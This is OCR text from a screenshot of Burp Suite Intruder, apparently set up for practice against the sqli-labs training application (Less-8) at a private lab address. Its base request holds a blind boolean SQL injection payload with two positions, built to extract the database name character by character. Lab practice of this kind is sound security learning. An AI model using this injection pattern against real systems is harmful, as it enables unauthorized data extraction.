 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Harbeter
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/sqli-labs-master/Less-8/?id=1%27%20%20and%20(select%20ascii(substr(database(),§1§,1)))=§1§--+
HTTP/1.1
Host: 192.168.153.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 489